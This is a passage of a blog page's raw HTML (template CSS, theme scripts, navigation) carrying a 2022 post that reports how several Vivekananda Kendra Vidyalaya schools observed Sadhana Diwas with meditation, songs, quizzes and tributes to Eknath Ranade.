    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}

 .post-body table thead th{
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
  .is-dark a.tocify-title {
  color:#f2f2f2;
  }
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:FontAwesome;
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:FontAwesome;
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
  .is-dark .post-body pre, .is-dark pre.code-box {
  color:#a1a1a1;
  }
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8899575751787356011&amp;zx=aae42f8f-7c9a-4fd7-a43f-797cc88526f0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8899575751787356011&amp;zx=aae42f8f-7c9a-4fd7-a43f-797cc88526f0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Roboto+Slab&family=Rubik"></head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

                .index-post .post-snippet, .index-post a.read-more {
                   display: none;
                }
              

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 8;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://blog.vkspv.org/'>
<img alt='Vivekananda Kendra Shiksha Prasar Vibhag.' data-height='1080' data-width='1080' src='https://blogger.googleusercontent.com/img/a/AVvXsEi3gPI3_DL6TDB5GsM0MzzLs_SW46GNpub6CsywD-PBhivq6agiMqaP7P0I5Zj2fIUvBG9IRLhxc_PRz8WOxr6Mao_iPsppKD8kbJU9FK2k5KAOWUcg4pzQ6jqTXIzjA99QJmkIJ-apjN84vUlKYw1hKYx14tjKohOLxHZbeihAyMLZlbCXGk52x9VHPIo=s1080'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home</a></li>
<li><a href='https://blog.vkspv.org/p/blog-page.html' role='menuitem'>About</a></li>
<li><a href='https://www.vrmvk.org/vivekananda-rock-memorial' role='menuitem'>_VRM</a></li>
<li><a href='https://www.vrmvk.org/' role='menuitem'>_Vivekananda Kendra</a></li>
<li><a href='https://blog.vkspv.org/p/vkvs-under-vkspv.html' role='menuitem'>VKVs under VKSPV</a></li>
<li><a href='https://blog.vkspv.org/p/blog-page_22.html' role='menuitem'>Contact</a></li>
</ul>
</div></div>
</div>
<div class='social-layout-wrap'>
<div class='social-menu section' id='social-menu' name='Social Menu'><div class='widget LinkList' data-version='2' id='LinkList73'>
<ul class='social'>
<li class='instagram'><a href='https://www.instagram.com/vkv.assamnagaland/' target='_blank'></a></li>
<li class='facebook'><a href='https://www.facebook.com/vkspv' target='_blank'></a></li>
<li class='x-twitter'><a href='https://x.com/vkspv' target='_blank'></a></li>
<li class='gplus'><a href='https://g.page/vivekananda-rock-memorial' target='_blank'></a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://blog.vkspv.org/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='social-toggle'></span>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://blog.vkspv.org/2022/11/sadhnadiwas.html"
  },
  "headline": "Celebrated Sadhnana Diwas at VKVs","description": "Vivekananda Kendra Vidyalaya  organized lots of programs on the occasion of&#160; Sadhana Diwas &#160;2022 . I think first of all&#160; First of all let me...","datePublished": "2022-11-19T11:23:00+05:30",
  "dateModified": "2022-11-22T12:45:28+05:30","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/a/AVvXsEj3vm6UV-nzahPRq1uuDVXIN3Z0__tjZwjOQsKvBM8pMEzeWeTDGxEcBFNdIY5ZVz9LCCn1rvjUyMJmV187OXlU393h7g7MXeqd2kUo5Osp1yhsT4deFQIiiou7csRrwH5bq3--23h0zGv3cRPswRc_Zo8THpjZjDNF35NJ_V98eSuqEjAjUSBl1gD_=w1200-h630-p-k-no-nu",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Vivekananda Kendra"
  }
}</script>
<nav id='breadcrumb'><a href='https://blog.vkspv.org/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://blog.vkspv.org/search/label/Sadhana%20Diwas%202022'>Sadhana Diwas 2022</a><em class='delimiter'></em><span class='current'>Celebrated Sadhnana Diwas at VKVs </span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://blog.vkspv.org/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Sadhana Diwas 2022",
                    "@id": "https://blog.vkspv.org/search/label/Sadhana%20Diwas%202022"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Celebrated Sadhnana Diwas at VKVs ",
                    "@id": "https://blog.vkspv.org/2022/11/sadhnadiwas.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Celebrated Sadhnana Diwas at VKVs 
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/00945580423970184740' target='_blank' title='Vivekananda Kendra'>Vivekananda Kendra</a></span>
<span class='post-date published' datetime='2022-11-19T11:23:00+05:30'>11:23</span>
</div>
<div class='post-body post-content' id='post-body'>
<div style="text-align: justify;"><span style="font-family: Rubik; font-size: large;"><span style="color: #800180;"><div class="separator" style="clear: both; text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEj3vm6UV-nzahPRq1uuDVXIN3Z0__tjZwjOQsKvBM8pMEzeWeTDGxEcBFNdIY5ZVz9LCCn1rvjUyMJmV187OXlU393h7g7MXeqd2kUo5Osp1yhsT4deFQIiiou7csRrwH5bq3--23h0zGv3cRPswRc_Zo8THpjZjDNF35NJ_V98eSuqEjAjUSBl1gD_" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img alt="" data-original-height="1600" data-original-width="1320" height="166" src="https://blogger.googleusercontent.com/img/a/AVvXsEj3vm6UV-nzahPRq1uuDVXIN3Z0__tjZwjOQsKvBM8pMEzeWeTDGxEcBFNdIY5ZVz9LCCn1rvjUyMJmV187OXlU393h7g7MXeqd2kUo5Osp1yhsT4deFQIiiou7csRrwH5bq3--23h0zGv3cRPswRc_Zo8THpjZjDNF35NJ_V98eSuqEjAjUSBl1gD_=w137-h166" width="137" /></a></div></div>Vivekananda Kendra Vidyalaya</span> organized lots of programs on the occasion of&nbsp;</span><span style="color: red; font-family: Rubik; font-size: large;">Sadhana Diwas</span><span style="font-family: Rubik; font-size: large;">&nbsp;2022</span><span style="font-family: Rubik; font-size: large;">. I think first of all&nbsp;</span><span style="text-align: left;"><span style="font-family: Rubik; font-size: medium;">First of all let me tell you about&nbsp;</span></span><span style="font-family: Rubik; font-size: large;">Sadhna Diwas.</span><span style="font-family: Rubik; font-size: large;">&nbsp;Sadhna Diwas is the birth anniversary of Mananeeya Eknath Ranade. He is the Founder of Vivekananda Kendra &amp; Vivekananda Rock Memorial.&nbsp;</span><span style="font-family: Rubik; font-size: large;">Click Here,&nbsp;</span><span style="font-family: Rubik; font-size: large;"><a href="https://youtu.be/go8ngrM1na0" target="_blank">If you want to know more about&nbsp;</a></span><span style="font-family: Rubik; font-size: large;"><a href="https://youtu.be/go8ngrM1na0" target="_blank">Mananeeya Eknath Ranade</a>.&nbsp;</span><span style="font-family: Rubik; font-size: large;">&nbsp;</span><span style="font-family: Rubik; font-size: large;">In this article, we present school wise short report about our <span style="color: red;">Sadhana Diwas</span> program.</span></div><div style="text-align: justify;"><span style="font-family: Rubik; font-size: large;"><br /></span></div><div style="text-align: justify;"><span><a name="more"></a></span></div><div style="text-align: justify;"><span style="color: red; font-family: Rubik; font-size: large;">Sadhna Diwas</span><span style="font-family: Rubik; font-size: large;"> was observed by </span><span style="color: #800180; font-family: Rubik; font-size: large;">VKV-Suklai</span><span style="font-family: Rubik; font-size: large;"> on </span><span style="color: #2b00fe; font-family: Rubik; font-size: large;">19th November 2022</span><span style="font-family: Rubik; font-size: large;">. Before the start of the program, all seated straight and did meditation for five minutes. The lighting of the lamp was done by </span><b style="font-family: Rubik; font-size: large;">Prakash Sarma</b><span style="font-family: Rubik; font-size: large;"> Sir accompanied by Pawan Sir followed by manglacharan by Class VII selected students. The significance of the day was told by a Class VIII student. The main events included in the program were a poem recitation by a Class VII student, a house-wide group song competition among Class VI &amp; Class VII students, etc. In the meanwhile, Class VIII students were engaged in Kendra Varga by The Physical Education Teacher. The Kendra Varga included events like meditation, games, songs, ekatmata stotra, yoga, etc. At last, a flower was offered on Eknathji's Photo by teachers &amp; students flowed by Shanti Path.&nbsp;</span></div><div style="text-align: justify;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcrdV98GCIZxs8mSCs5L-vjDfvDz2HRfEMmc6DEiB0mfepVxCRkLiURDM07-4ZeYvoAt2r3IfjKzVRyyCqygS6GBgKMAY7Yt-Q18WaBCdBNqrVH4eoGIYVmv7BrfdktgkFiBVre3JN7McAT_dtFEr6c_m5UuBjyTmPbiNYZ3yqwgL47j0P55FoaVHG/s1600/VKV%20Suklai_2.jpeg" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1204" data-original-width="1600" height="151" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcrdV98GCIZxs8mSCs5L-vjDfvDz2HRfEMmc6DEiB0mfepVxCRkLiURDM07-4ZeYvoAt2r3IfjKzVRyyCqygS6GBgKMAY7Yt-Q18WaBCdBNqrVH4eoGIYVmv7BrfdktgkFiBVre3JN7McAT_dtFEr6c_m5UuBjyTmPbiNYZ3yqwgL47j0P55FoaVHG/w200-h151/VKV%20Suklai_2.jpeg" width="200" />&nbsp;&nbsp;</a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgD9iPjbQQNY_xdEw0eVmJ3s97W0E7aB0k8s0G7QoiGKbh5kO-zk8edjm292I_bRZxoVhnRKmHvctnGW6eTVhzpqzgXoQdnxMgrk4dqt7_potEqRYc3ryovWrJV-5KBCCF7wW0RkGQVJjRjTAbw0mhy2ULNoN4CVxXMy2S65nD2lmQNs8iPWdkZgXcj/s1600/VKV%20Suklai.jpeg" style="clear: left; display: inline; margin-bottom: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="1204" data-original-width="1600" height="151" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgD9iPjbQQNY_xdEw0eVmJ3s97W0E7aB0k8s0G7QoiGKbh5kO-zk8edjm292I_bRZxoVhnRKmHvctnGW6eTVhzpqzgXoQdnxMgrk4dqt7_potEqRYc3ryovWrJV-5KBCCF7wW0RkGQVJjRjTAbw0mhy2ULNoN4CVxXMy2S65nD2lmQNs8iPWdkZgXcj/w200-h151/VKV%20Suklai.jpeg" width="200" />&nbsp; </a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKcnP1giqWZDuDzRjyjMiE5S9f5o-Ge8Cabh3NctR1eF0YFwkXgs-ss4QMUGmoYo3EXJjmR17xQisgT_BRrlf3A2RhAsVT0wciYcJr4KJNon0I8Dy72P-1FzqmyRNNhOQx8yWvsKwP2vO3E154IfwNtVoFHpao7FRtyOSHGnusYzX43MOcUKrI8Xt4/s1600/VKV%20Suklai_1.jpeg" style="clear: left; display: inline; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1204" data-original-width="1600" height="151" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKcnP1giqWZDuDzRjyjMiE5S9f5o-Ge8Cabh3NctR1eF0YFwkXgs-ss4QMUGmoYo3EXJjmR17xQisgT_BRrlf3A2RhAsVT0wciYcJr4KJNon0I8Dy72P-1FzqmyRNNhOQx8yWvsKwP2vO3E154IfwNtVoFHpao7FRtyOSHGnusYzX43MOcUKrI8Xt4/w200-h151/VKV%20Suklai_1.jpeg" width="200" /></a></div><div style="text-align: justify;"><br /></div><span><!--more--></span><div style="text-align: justify;"><span style="font-family: Rubik; font-size: medium;"><span style="color: #800180;">VKV Tingrai</span>, observes <span style="color: red;">Sadhana Diwas</span> with a Shradhhanjali Programme outside the school gate where Teachers, Students, and a few parents offer Shradhanjali to the great soul which was followed by a series of activities like a song on Eknathji by teachers and students, Video is shown to students on Eknathji and Rock Memorial, speech by teacher and student, the earthen lamp was lit in the school campus, a quiz competition was conducted house wise on the topic Vivekananda Kendra, Ma. Eknathji, Rock memorial and Swami Vivekananda.</span></div><div style="text-align: justify;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitm6RlJjvRjwhj3WNFZboPvaVolTwA-6mAgCFptwsygad6DOWHZKOSJVi13fR3Wh_Gr4GLPHWNEe0d4OsRSHdJIgiVrrCri0l1zxJRQyMS4uNoHi9nr5o2Pyxb75P0QqEdc6jCTbBjDWLh0ojvkexTWVoDK_bie2U5QJf8pZ63-iF4RJFLeS9RC8Vg/s734/VKV%20Tingrai.jpeg" style="clear: left; display: inline; margin-bottom: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="493" data-original-width="734" height="134" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitm6RlJjvRjwhj3WNFZboPvaVolTwA-6mAgCFptwsygad6DOWHZKOSJVi13fR3Wh_Gr4GLPHWNEe0d4OsRSHdJIgiVrrCri0l1zxJRQyMS4uNoHi9nr5o2Pyxb75P0QqEdc6jCTbBjDWLh0ojvkexTWVoDK_bie2U5QJf8pZ63-iF4RJFLeS9RC8Vg/w200-h134/VKV%20Tingrai.jpeg" width="200" /></a><span style="text-align: center;">&nbsp;&nbsp;</span><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1qVbE7V6vJqRpoyl1wPnhixE00px1gHyeZRlb5f6UC2rx-VNbT5Zw-D9_zco2gEX6cv4pjK48eV4z1Ov06ZJaiO29xajS1pHmus3IZ4BrY9L7tHaKQBtsqcLlLxktQ2e4ZcE5lTZHsqwJO27yqh06Uwp-yq5xBuYo_d5y-fE7Wh9m5OVkxaxNROFI/s1152/VKV%20Tingrai_1.jpeg" style="clear: left; display: inline; margin-bottom: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="864" data-original-width="1152" height="146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1qVbE7V6vJqRpoyl1wPnhixE00px1gHyeZRlb5f6UC2rx-VNbT5Zw-D9_zco2gEX6cv4pjK48eV4z1Ov06ZJaiO29xajS1pHmus3IZ4BrY9L7tHaKQBtsqcLlLxktQ2e4ZcE5lTZHsqwJO27yqh06Uwp-yq5xBuYo_d5y-fE7Wh9m5OVkxaxNROFI/w195-h146/VKV%20Tingrai_1.jpeg" width="195" />&nbsp;</a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ_cjiR3RpMS7DYEYuqK8fOwczkJT_tWNbGlMeM5beB3JgeoqfJWb9LQ_pNW24D5uvlbDhDT9_MKk4WZsgtgi4J4r_HTU6KXRwjFaITa_gVHazSS6e9r3Re56IbIilbFsVSbIbM4Ks8hN96K3uCnZGcojX3TtzZHKK1FOMDn3w_8wpyfXI5vHlpRuk/s1152/VKV%20Tingrai_2.jpeg" style="clear: left; display: inline; margin-bottom: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="864" data-original-width="1152" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ_cjiR3RpMS7DYEYuqK8fOwczkJT_tWNbGlMeM5beB3JgeoqfJWb9LQ_pNW24D5uvlbDhDT9_MKk4WZsgtgi4J4r_HTU6KXRwjFaITa_gVHazSS6e9r3Re56IbIilbFsVSbIbM4Ks8hN96K3uCnZGcojX3TtzZHKK1FOMDn3w_8wpyfXI5vHlpRuk/w200-h150/VKV%20Tingrai_2.jpeg" width="200" /></a></div><div style="text-align: justify;"><div class="separator" style="clear: both; text-align: justify;"><br /></div><span><!--more--></span><div class="separator" style="clear: both; text-align: justify;"><div class="separator" style="clear: both;"><span style="font-family: Rubik; font-size: medium;"><span style="color: red;">Sadhana Divas</span> was observed at <span style="color: #800180;">VKV Mangaldoi </span>with Mangalacharan. There was a Shradhanjali Programme by Teachers, and students to pay homage to Ma. Eknathji Ranade.Song on&nbsp; Ma. Eknathji was performed by students of class-lll &amp; lV. Speech delivered by Hridayananda Deka, teacher of the Vidyalaya and student. Story shared on life and works on Eknathji by Dipamoni Dutta. A quiz competition was conducted on the topic Vivekananda Kendra, Ma. Eknathji, Rock memorial and Swami Vivekananda. Swadhaya Varga by teachers. 150 students from classes l to X and teachers were present in the program.</span></div><div class="separator" style="clear: both;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSlKMy3UoRV_LCHebxKnBuqIxJvnXLjAWeebre5oOFXe12c752fjthHk1ymkk33IiBTx6ggdeOvKlQ5emZ3bYpRLdpLOIxSmqEA8RaUX_h2zwcfP4t1x24C5OgCHqvGPE9X1Y02yktGdBEB7OIdPPhd921zh_tZa8G9iasYHliZCenxZZsyaOMuDw-/s1152/VKV%20Mangaldoi.jpeg" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="648" data-original-width="1152" height="113" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSlKMy3UoRV_LCHebxKnBuqIxJvnXLjAWeebre5oOFXe12c752fjthHk1ymkk33IiBTx6ggdeOvKlQ5emZ3bYpRLdpLOIxSmqEA8RaUX_h2zwcfP4t1x24C5OgCHqvGPE9X1Y02yktGdBEB7OIdPPhd921zh_tZa8G9iasYHliZCenxZZsyaOMuDw-/w200-h113/VKV%20Mangaldoi.jpeg" width="200" />&nbsp; &nbsp;</a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-vBzTBUTE1zlSqDxe3lxTGDHd_h2aGBfpHTvhijDoj5rr6HfAkawnSrWiiNyhssBnjWIOx5jpkIw8_yHXLXBtmc9ZyxIHi1T4tr1HMIrng1JrNxJImE_OU5q42xNBSWaRp3mEO5yhDhlCbd3uF84qz6HXaw2pY3qCVp_8xhDPbk52urDAVTwhaMjn/s1152/VKV%20Mangaldoi_1.jpeg" style="clear: left; display: inline; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="648" data-original-width="1152" height="113" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-vBzTBUTE1zlSqDxe3lxTGDHd_h2aGBfpHTvhijDoj5rr6HfAkawnSrWiiNyhssBnjWIOx5jpkIw8_yHXLXBtmc9ZyxIHi1T4tr1HMIrng1JrNxJImE_OU5q42xNBSWaRp3mEO5yhDhlCbd3uF84qz6HXaw2pY3qCVp_8xhDPbk52urDAVTwhaMjn/w200-h113/VKV%20Mangaldoi_1.jpeg" width="200" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrRZJp35g4GVm9jF-YTT8lHuN9GyXw4y4P2jZDnhZg5JyLLYXZzy0L4wsAt_vhgdDUyxSe4N43LzHBfCRO0uE3fprHjgxCPIzFBJMAdXW77y8oDMzkufbRcR0nXyGLZ4loqaBCPUWlyXK4lM24DQqC6T-y-FbqbLDdYDRB8I9_FiQNVBZkAcJBGUPi/s1152/VKV%20Mangaldoi_2.jpeg" style="clear: left; display: inline; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="648" data-original-width="1152" height="113" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrRZJp35g4GVm9jF-YTT8lHuN9GyXw4y4P2jZDnhZg5JyLLYXZzy0L4wsAt_vhgdDUyxSe4N43LzHBfCRO0uE3fprHjgxCPIzFBJMAdXW77y8oDMzkufbRcR0nXyGLZ4loqaBCPUWlyXK4lM24DQqC6T-y-FbqbLDdYDRB8I9_FiQNVBZkAcJBGUPi/w202-h113/VKV%20Mangaldoi_2.jpeg" width="202" /></a><span></span></div><div class="separator" style="clear: both; text-align: left;"><br /></div><span><!--more--></span><div class="separator" style="clear: both; text-align: left;"><div class="separator" style="clear: both;"><span style="font-family: Rubik; font-size: medium;"><span style="color: red;">Sadhana Diwas</span> was observed in <span style="color: #800180;">VKV (NEEPCO) Doyang</span> by paying homage to Ma. Eknathji Ranade. Sri P K Taye, Senior Manager&nbsp; (Vigilance) DHPS, NEEPCO was a distinguished guest in the progrprogramamme.&nbsp; The progrprogramamme included songs on Eknathji by students and a speech by Su. Deepshikha Kalita, a teacher, on the life and work of the great son of the motherland. A short play on Eknathji was also performed by a group of students. Moreover, a prize distribution ceremony was conducted toward the end of the program. Apart from all these the following activities were conducted throughout the day:</span></div><div class="separator" style="clear: both;"><ol style="text-align: left;"><li><span style="font-family: Rubik; font-size: medium;">Quiz for classes I to III</span></li><li><span style="font-family: Rubik; font-size: medium;">Speech Competition for classes VI to VIII</span></li><li><span style="font-family: Rubik; font-size: medium;">A cleanliness drive ( Shram Daan ) for classes IX &amp; X</span></li></ol><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY3NAKP2mlM0nWkPgTHwRpoEkkwF5V2paII-qrDrg2LzbGPU5rYqQaVXeIodQ0rVb3Oy86v5NRy2QhQj43qh_4FBUvcBCar6rPbWZU0LMkeDXobp3jlavjM8vxHLRrfbsWl4LwJQw79QzN9oOZ4Lhul21AKAju0FM5LcPK2pT3s8w_7AjDrGpm2vIc/s1280/VKV%20(NEEPCO)%20Doyang_1.jpeg" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="851" data-original-width="1280" height="133" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY3NAKP2mlM0nWkPgTHwRpoEkkwF5V2paII-qrDrg2LzbGPU5rYqQaVXeIodQ0rVb3Oy86v5NRy2QhQj43qh_4FBUvcBCar6rPbWZU0LMkeDXobp3jlavjM8vxHLRrfbsWl4LwJQw79QzN9oOZ4Lhul21AKAju0FM5LcPK2pT3s8w_7AjDrGpm2vIc/w200-h133/VKV%20(NEEPCO)%20Doyang_1.jpeg" width="200" />&nbsp; &nbsp;&nbsp;</a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz-K5C0pGDTL8qo9f4hY_b-Cjn7nEda4ohAOs_9il6ADmrSfApp51ZTiK3IfOn0d-nZBpb36__3tLmygCi9cE50ntX3zI18PBrEv0pH8UpohBe9yve4b25wQgAyvxDIOwRJIfNO2ldYsR7i0ee0L6jzYprYPyE3i6zlC9TlWpJxt90tfNt1e2_hctT/s1280/VKV%20(NEEPCO)%20Doyang_2.jpeg" style="clear: left; display: inline; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="851" data-original-width="1280" height="133" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz-K5C0pGDTL8qo9f4hY_b-Cjn7nEda4ohAOs_9il6ADmrSfApp51ZTiK3IfOn0d-nZBpb36__3tLmygCi9cE50ntX3zI18PBrEv0pH8UpohBe9yve4b25wQgAyvxDIOwRJIfNO2ldYsR7i0ee0L6jzYprYPyE3i6zlC9TlWpJxt90tfNt1e2_hctT/w200-h133/VKV%20(NEEPCO)%20Doyang_2.jpeg" width="200" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ9bPDaBrhFA07g6XBEQXpHovDAzgBKlrTYfX3XXGOU8PvUkOuQT518xdKTY5mhWnO8OqC-h876Xfa-XgyQEiB9Vr_nbQP92mMx4x9_bREHBx7PD2C6auts98OcMw5WYSQGLnsMYW2u8Xt79uBa3vrCI1-92_JqutcD-DDVgZo7_p2hNx32D2yUWsk/s869/VKV%20(NEEPCO)%20Doyang.jpeg" style="clear: left; display: inline; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="532" data-original-width="869" height="120" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ9bPDaBrhFA07g6XBEQXpHovDAzgBKlrTYfX3XXGOU8PvUkOuQT518xdKTY5mhWnO8OqC-h876Xfa-XgyQEiB9Vr_nbQP92mMx4x9_bREHBx7PD2C6auts98OcMw5WYSQGLnsMYW2u8Xt79uBa3vrCI1-92_JqutcD-DDVgZo7_p2hNx32D2yUWsk/w196-h120/VKV%20(NEEPCO)%20Doyang.jpeg" width="196" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><span><!--more--></span><div class="separator" style="clear: both; text-align: justify;"><span style="font-family: Rubik; font-size: medium;">Celebrating <span style="color: red;">Sadhana Divas</span> at <span style="color: #800180;">VKV NEC Baragolai</span>. Shradhanjali Programme by Teachers, students, and staff, the song on&nbsp; Ma. Eknathji by students, Video shown to students on Eknathji and Rock Memorial, speech by teacher and student, a quiz competition was conducted on the topic Vivekananda Kendra, Ma. Eknathji, Rock memorial and 